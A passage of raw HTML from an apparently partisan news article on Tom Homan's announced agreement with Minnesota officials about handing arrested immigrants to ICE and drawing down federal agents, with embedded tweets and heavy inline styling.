#222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump’s decision to send Border Czar Tom Homan has paid dividends that should ease tensions and enable ICE and CBP agents to focus us their attention elsewhere.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDuring a press conference in Minneapolis on Thursday, Homan announced that he had reached an an agreement with state officials such as Minnesota Governor Tim Walz and Attorney General Keith Ellison.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHoman told reporters that Minnesota officials have agreed to hand over criminal aliens to ICE.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1766806639\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“What we did agree upon is not to release public safety arrests back into the community, and they can be lawfully transferred to ICE,” Homan explained to reporters.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-42764294\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769709754197913026=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBREAKING: Tom Homan STRIKES AGREEMENT with Minnesota Democrat officials to hand over public safety threat illegal aliens to ICE\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“What we did agree upon — is NOT to release public safety arrests back into the community, and they can be lawfully transferred to ICE.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWOW! In…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/8VILRFhJ6G\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/8VILRFhJ6G\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Eric Daugherty (@EricLDaugh)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EricLDaugh\/status\/2016865706126545214?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHoman went on to explain that Minnesota officials will also notify ICE when dangerous criminal illegals are being released so that ICE can pick them up.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Attorney General Keith Ellison clarified for me that county jails may notify ICE of the release dates of criminal public safety risks so ICE can take custody of them, upon their release from the jail,” the Border Czar said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDue to this agreement, ICE agents will now begin pulling back in Minnesota so they can focus on other targets elsewhere.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-48645026\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Yes, I said it, Draw down,” Homan quipped.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769709754197913026=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJUST IN: Tom Homan confirms DRAW-DOWN of ICE and CBP in Minnesota because they have gained access to illegal aliens in the jails\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Based on how many targets we have left to find.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThose agents can go to other locations to keep arresting nationwide!\u003Ca href=\"https:\/\/t.co\/bFTgDnAoX1\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/bFTgDnAoX1\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Eric Daugherty (@EricLDaugh)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EricLDaugh\/status\/2016867645958529115?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHoman later added that Minnesota police chiefs would respond to 911 calls and guard immigration agents from agitators.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769709754197913026=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWOW! In a massive victory, Tom Homan announces Minnesota police chiefs confirmed they WILL RESPOND to 911 calls and guard federal immigration agents from leftist rioters\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe stand down orders are OFFICIALLY DONE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\"The chiefs I talked to committed to responding to 911 calls…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/PQqcs5bQ2X\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/PQqcs5bQ2X\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 